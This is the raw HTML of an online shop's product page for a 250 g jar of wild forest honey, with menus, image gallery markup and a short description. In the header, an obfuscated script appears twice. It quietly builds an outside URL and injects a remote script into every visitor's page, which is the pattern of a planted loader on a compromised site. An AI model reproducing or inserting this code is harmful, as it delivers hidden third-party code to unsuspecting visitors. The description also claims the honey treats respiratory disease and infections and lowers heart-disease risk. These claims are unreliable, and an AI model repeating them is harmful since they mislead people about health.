	<li id="menu-item-11106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11106 item-level-1 wd-event-hover col-auto" ><a href="https://pencilforchange.in/product-category/women/" class="woodmart-nav-link">Women</a></li>
	<li id="menu-item-11108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11108 item-level-1 wd-event-hover col-auto" ><a href="https://pencilforchange.in/product-category/men/" class="woodmart-nav-link">Men</a></li>
	<li id="menu-item-11107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11107 item-level-1 wd-event-hover col-auto" ><a href="https://pencilforchange.in/product-category/sweets-snacks/" class="woodmart-nav-link">Sweets &amp; Snacks</a></li>
	<li id="menu-item-11109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11109 item-level-1 wd-event-hover col-auto" ><a href="https://pencilforchange.in/product-category/accessories/" class="woodmart-nav-link">Accessories</a></li>
	<li id="menu-item-11110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11110 item-level-1 wd-event-hover col-auto" ><a href="https://pencilforchange.in/product-category/home-decor/" class="woodmart-nav-link">Home Decor</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://pencilforchange.in/pfc-about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-10073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10073 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://pencilforchange.in/consult-us/" class="woodmart-nav-link"><span class="nav-link-text">Consult Us</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11758 item-level-1 wd-event-hover" ><a href="https://pencilforchange.in/store/" class="woodmart-nav-link">Store</a></li>
	<li id="menu-item-11971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11971 item-level-1 wd-event-hover" ><a href="https://pencilforchange.in/environmental-experiential-center/" class="woodmart-nav-link">Environmental Experiential Center</a></li>
	<li id="menu-item-11970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11970 item-level-1 wd-event-hover" ><a href="https://pencilforchange.in/paradip-store/" class="woodmart-nav-link">Paradip Store</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-10005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10005 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://pencilforchange.com/category/blogs/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-10248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10248 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://purikhaja.com/wp-login.php" class="woodmart-nav-link"><span class="nav-link-text">Be a member</span></a></li>
<li id="menu-item-10343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10343 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://bidding.pencilforchange.in/" class="woodmart-nav-link"><span class="nav-link-text">Bid</span></a></li>
<li id="menu-item-10344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10344 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://pencilforchange.in/subscription/" class="woodmart-nav-link"><span class="nav-link-text">Subscription</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>



				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-9585" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-9585 status-publish first instock product_cat-health-wellness product_tag-calligraphy-architecture-saree has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb images row align-items-start thumbs-position-bottom image-action-popup" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://pencilforchange.in/wp-content/uploads/2022/07/Front-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://pencilforchange.in/wp-content/uploads/2022/07/Front.jpg"><img fetchpriority="high" width="700" height="700" src="https://pencilforchange.in/wp-content/uploads/2022/07/Front-700x700.jpg" class="wp-post-image wp-post-image" alt="" title="Front" data-caption="" data-src="https://pencilforchange.in/wp-content/uploads/2022/07/Front.jpg" data-large_image="https://pencilforchange.in/wp-content/uploads/2022/07/Front.jpg" data-large_image_width="2000" data-large_image_height="2000" decoding="async" srcset="https://pencilforchange.in/wp-content/uploads/2022/07/Front-700x700.jpg 700w, https://pencilforchange.in/wp-content/uploads/2022/07/Front-300x300.jpg 300w, https://pencilforchange.in/wp-content/uploads/2022/07/Front-800x800.jpg 800w, https://pencilforchange.in/wp-content/uploads/2022/07/Front-150x150.jpg 150w, https://pencilforchange.in/wp-content/uploads/2022/07/Front-768x768.jpg 768w, https://pencilforchange.in/wp-content/uploads/2022/07/Front-1536x1536.jpg 1536w, https://pencilforchange.in/wp-content/uploads/2022/07/Front-860x860.jpg 860w, https://pencilforchange.in/wp-content/uploads/2022/07/Front-430x430.jpg 430w, https://pencilforchange.in/wp-content/uploads/2022/07/Front.jpg 2000w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
			<div class="product-image-wrap"><figure data-thumb="https://pencilforchange.in/wp-content/uploads/2022/07/Right-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://pencilforchange.in/wp-content/uploads/2022/07/Right.jpg"><img width="700" height="700" src="https://pencilforchange.in/wp-content/uploads/2022/07/Right-700x700.jpg" class="" alt="" title="Right" data-caption="" data-src="https://pencilforchange.in/wp-content/uploads/2022/07/Right.jpg" data-large_image="https://pencilforchange.in/wp-content/uploads/2022/07/Right.jpg" data-large_image_width="2000" data-large_image_height="2000" decoding="async" srcset="https://pencilforchange.in/wp-content/uploads/2022/07/Right-700x700.jpg 700w, https://pencilforchange.in/wp-content/uploads/2022/07/Right-300x300.jpg 300w, https://pencilforchange.in/wp-content/uploads/2022/07/Right-800x800.jpg 800w, https://pencilforchange.in/wp-content/uploads/2022/07/Right-150x150.jpg 150w, https://pencilforchange.in/wp-content/uploads/2022/07/Right-768x768.jpg 768w, https://pencilforchange.in/wp-content/uploads/2022/07/Right-1536x1536.jpg 1536w, https://pencilforchange.in/wp-content/uploads/2022/07/Right-860x860.jpg 860w, https://pencilforchange.in/wp-content/uploads/2022/07/Right-430x430.jpg 430w, https://pencilforchange.in/wp-content/uploads/2022/07/Right.jpg 2000w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://pencilforchange.in/wp-content/uploads/2022/07/Left-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://pencilforchange.in/wp-content/uploads/2022/07/Left.jpg"><img width="700" height="700" src="https://pencilforchange.in/wp-content/uploads/2022/07/Left-700x700.jpg" class="" alt="" title="Left" data-caption="" data-src="https://pencilforchange.in/wp-content/uploads/2022/07/Left.jpg" data-large_image="https://pencilforchange.in/wp-content/uploads/2022/07/Left.jpg" data-large_image_width="2000" data-large_image_height="2000" decoding="async" srcset="https://pencilforchange.in/wp-content/uploads/2022/07/Left-700x700.jpg 700w, https://pencilforchange.in/wp-content/uploads/2022/07/Left-300x300.jpg 300w, https://pencilforchange.in/wp-content/uploads/2022/07/Left-800x800.jpg 800w, https://pencilforchange.in/wp-content/uploads/2022/07/Left-150x150.jpg 150w, https://pencilforchange.in/wp-content/uploads/2022/07/Left-768x768.jpg 768w, https://pencilforchange.in/wp-content/uploads/2022/07/Left-1536x1536.jpg 1536w, https://pencilforchange.in/wp-content/uploads/2022/07/Left-860x860.jpg 860w, https://pencilforchange.in/wp-content/uploads/2022/07/Left-430x430.jpg 430w, https://pencilforchange.in/wp-content/uploads/2022/07/Left.jpg 2000w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://pencilforchange.in/wp-content/uploads/2022/07/wild-forest-honey-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://pencilforchange.in/wp-content/uploads/2022/07/wild-forest-honey.jpg"><img loading="lazy" width="700" height="700" src="https://pencilforchange.in/wp-content/uploads/2022/07/wild-forest-honey-700x700.jpg" class="" alt="" title="wild-forest-honey" data-caption="" data-src="https://pencilforchange.in/wp-content/uploads/2022/07/wild-forest-honey.jpg" data-large_image="https://pencilforchange.in/wp-content/uploads/2022/07/wild-forest-honey.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://pencilforchange.in/wp-content/uploads/2022/07/wild-forest-honey-700x700.jpg 700w, https://pencilforchange.in/wp-content/uploads/2022/07/wild-forest-honey-300x300.jpg 300w, https://pencilforchange.in/wp-content/uploads/2022/07/wild-forest-honey-800x800.jpg 800w, https://pencilforchange.in/wp-content/uploads/2022/07/wild-forest-honey-150x150.jpg 150w, https://pencilforchange.in/wp-content/uploads/2022/07/wild-forest-honey-768x768.jpg 768w, https://pencilforchange.in/wp-content/uploads/2022/07/wild-forest-honey-860x860.jpg 860w, https://pencilforchange.in/wp-content/uploads/2022/07/wild-forest-honey-430x430.jpg 430w, https://pencilforchange.in/wp-content/uploads/2022/07/wild-forest-honey.jpg 1000w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>		</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-12">
			<div class="thumbnails owl-items-sm-3 owl-items-xs-3 owl-items-lg-4 owl-items-md-3 owl-carousel"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://pencilforchange.in" class="breadcrumb-link">
					Home				</a>
							<a href="https://pencilforchange.in/product-category/health-wellness/" class="breadcrumb-link breadcrumb-link-last">
					Health &amp; Wellness				</a>
							<span class="breadcrumb-last">
					Neo Sanjivani Wild Forest Honey – Similipal National Park | NMR Tested | Un-Processed | Raw | 250 g				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://pencilforchange.in/product/neo-sanjivani-tulsi-honey-mono-floral/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://pencilforchange.in/product/neo-sanjivani-tulsi-honey-mono-floral/" class="wd-product-nav-thumb">
					<img loading="lazy" width="430" height="430" src="https://pencilforchange.in/wp-content/uploads/2022/07/Front-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://pencilforchange.in/wp-content/uploads/2022/07/Front-2-430x430.jpg 430w, https://pencilforchange.in/wp-content/uploads/2022/07/Front-2-300x300.jpg 300w, https://pencilforchange.in/wp-content/uploads/2022/07/Front-2-800x800.jpg 800w, https://pencilforchange.in/wp-content/uploads/2022/07/Front-2-150x150.jpg 150w, https://pencilforchange.in/wp-content/uploads/2022/07/Front-2-768x768.jpg 768w, https://pencilforchange.in/wp-content/uploads/2022/07/Front-2-1536x1536.jpg 1536w, https://pencilforchange.in/wp-content/uploads/2022/07/Front-2-860x860.jpg 860w, https://pencilforchange.in/wp-content/uploads/2022/07/Front-2-700x700.jpg 700w, https://pencilforchange.in/wp-content/uploads/2022/07/Front-2.jpg 2000w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://pencilforchange.in/product/neo-sanjivani-tulsi-honey-mono-floral/" class="wd-entities-title">
						Neo Sanjivani Tulsi Honey – Mono-floral					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>299.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://pencilforchange.in/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://pencilforchange.in/product/neo-sanjivani-kashmir-white-honey-himalayan-multifloral-honey-pure-natural-250-g/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://pencilforchange.in/product/neo-sanjivani-kashmir-white-honey-himalayan-multifloral-honey-pure-natural-250-g/" class="wd-product-nav-thumb">
					<img loading="lazy" width="430" height="430" src="https://pencilforchange.in/wp-content/uploads/2022/07/Front-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://pencilforchange.in/wp-content/uploads/2022/07/Front-1-430x430.jpg 430w, https://pencilforchange.in/wp-content/uploads/2022/07/Front-1-300x300.jpg 300w, https://pencilforchange.in/wp-content/uploads/2022/07/Front-1-800x800.jpg 800w, https://pencilforchange.in/wp-content/uploads/2022/07/Front-1-150x150.jpg 150w, https://pencilforchange.in/wp-content/uploads/2022/07/Front-1-768x768.jpg 768w, https://pencilforchange.in/wp-content/uploads/2022/07/Front-1-1536x1536.jpg 1536w, https://pencilforchange.in/wp-content/uploads/2022/07/Front-1-860x860.jpg 860w, https://pencilforchange.in/wp-content/uploads/2022/07/Front-1-700x700.jpg 700w, https://pencilforchange.in/wp-content/uploads/2022/07/Front-1.jpg 2000w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://pencilforchange.in/product/neo-sanjivani-kashmir-white-honey-himalayan-multifloral-honey-pure-natural-250-g/" class="wd-entities-title">
						Neo Sanjivani Kashmir White Honey – Himalayan Multifloral Honey					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>299.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Neo Sanjivani Wild Forest Honey – Similipal National Park | NMR Tested | Un-Processed | Raw | 250 g
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>299.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<div class="woocommerce-product-details__short-description">
<h4><span style="color: #000000;"><strong>About this item</strong></span></h4>
<ul class="i8Z77e">
<li class="TrT0Xe"><span style="color: #000000;">Helps lower your risk of heart disease.</span></li>
<li class="TrT0Xe"><span style="color: #000000;">Enhance your immune system.</span></li>
<li class="TrT0Xe"><span style="color: #000000;">Helps treat respiratory diseases.</span></li>
<li class="TrT0Xe"><span style="color: #000000;">Helps in preventing acid reflux.</span></li>
<li class="TrT0Xe"><span style="color: #000000;">Helps in fighting infections.</span></li>
<li class="TrT0Xe"><span style="color: #000000;">Helps beautify Skin and Hair.</span></li>
</ul>
</div>
<form class="variations_form cart" action="https://pencilforchange.com/product/hand-tie-dye-sparkling-colours-of-life-men-t-shirt/" enctype="multipart/form-data" method="post" data-product_id="28428" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;extra-extra-large&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N/A&quot;,&quot;display_price&quot;:1555,&quot;display_regular_price&quot;:1555,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7815&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-600x400.jpg&quot;,&quot;srcset&quot;:&quot;https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-600x400.jpg 600w, https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-300x200.jpg 300w, https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-1024x683.jpg 1024w, https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-150x100.jpg 150w, https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-768x512.jpg 768w, https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-1536x1024.jpg 1536w, https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-2048x1365.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815.jpg&quot;,&quot;full_src_w&quot;:2184,&quot;full_src_h&quot;:1456,&quot;gallery_thumbnail_src&quot;:&quot;https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:400},&quot;image_id&quot;:28446,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:28510,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N/A&quot;,&quot;is_bookable&quot;:false,&quot;number_of_dates&quot;:&quot;two&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;extra-large&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N/A&quot;,&quot;display_price&quot;:1555,&quot;display_regular_price&quot;:1555,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7815&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-600x400.jpg&quot;,&quot;srcset&quot;:&quot;https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-600x400.jpg 600w, https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-300x200.jpg 300w, https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-1024x683.jpg 1024w, https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-150x100.jpg 150w, https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-768x512.jpg 768w, https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-1536x1024.jpg 1536w, https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-2048x1365.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815.jpg&quot;,&quot;full_src_w&quot;:2184,&quot;full_src_h&quot;:1456,&quot;gallery_thumbnail_src&quot;:&quot;https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:400},&quot;image_id&quot;:28446,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:28511,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N/A&quot;,&quot;is_bookable&quot;:false,&quot;number_of_dates&quot;:&quot;two&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;extra-small&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N/A&quot;,&quot;display_price&quot;:1555,&quot;display_regular_price&quot;:1555,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7815&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-600x400.jpg&quot;,&quot;srcset&quot;:&quot;https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-600x400.jpg 600w, https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-300x200.jpg 300w, https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-1024x683.jpg 1024w, https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-150x100.jpg 150w, https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-768x512.jpg 768w, https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-1536x1024.jpg 1536w, https://pencilforchange.com/wp-content/uploads/2022/03/IMG_7815-2048x1365.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 